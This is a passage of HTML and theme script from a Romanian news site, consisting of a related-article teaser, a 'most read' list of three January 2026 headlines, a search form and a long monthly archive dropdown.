block_td_uid_16_696ca882bd369.block_type = "td_block_11";
block_td_uid_16_696ca882bd369.post_count = "1";
block_td_uid_16_696ca882bd369.found_posts = "1";
block_td_uid_16_696ca882bd369.header_color = "#";
block_td_uid_16_696ca882bd369.ajax_pagination_infinite_stop = "";
block_td_uid_16_696ca882bd369.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696ca882bd369);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696ca882bd369 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696ca882c0a9f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#b1c2d4d2c3d4c5d0c3d8d0c5f1d2c4c3d4dfc5c4dd9fd8dfd7de"><span class="__cf_email__" data-cfemail="7201171100170613001b130632110700171c06071e5c1b1c141d">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#4437212736213025362d253004273136212a3031286a2d2a222b"><span class="__cf_email__" data-cfemail="ee9d8b8d9c8b9a8f9c878f9aae8d9b9c8b809a9b82c087808881">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696ca882c0f5f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696ca882c0f5f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696ca882c0f5f = new tdBlock();
block_td_uid_19_696ca882c0f5f.id = "td_uid_19_696ca882c0f5f";
block_td_uid_19_696ca882c0f5f.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696ca882c0f5f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696ca882c0f5f_rand","tdc_css_class_style":"td_uid_19_696ca882c0f5f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696ca882c0f5f.td_column_number = "1";
block_td_uid_19_696ca882c0f5f.block_type = "td_block_7";
block_td_uid_19_696ca882c0f5f.post_count = "3";
block_td_uid_19_696ca882c0f5f.found_posts = "15";
block_td_uid_19_696ca882c0f5f.header_color = "#";
block_td_uid_19_696ca882c0f5f.ajax_pagination_infinite_stop = "";
block_td_uid_19_696ca882c0f5f.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696ca882c0f5f);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696ca882c0f5f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(30)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
